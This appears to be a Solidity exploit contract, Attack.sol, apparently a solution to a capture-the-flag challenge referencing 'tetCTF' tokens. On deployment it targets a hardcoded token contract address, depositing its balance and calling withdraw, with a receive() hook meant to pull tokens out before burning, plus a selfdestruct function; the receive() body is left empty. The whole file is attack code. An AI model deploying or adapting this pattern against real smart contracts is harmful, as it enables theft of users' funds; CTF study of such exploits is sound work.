 Attack.sol
contract Jump {
    address payable owner;
    tetToken public tokenContract;

    constructor() payable {
        tokenContract = tetToken(0x1F179302c95BB40be5EC969fB670b0430Cf73b01);
        attack();
    }

    function attack() public payable{
        // loop as you wish
        tokenContract.deposit{value: address(this).balance}();
        tokenContract.withdraw();
    }

    function destroy() external {
        selfdestruct(payable(msg.sender));
    }

    receive() payable external {
        // transfer the tetCTFTokens to owner before getting burnt
    }

}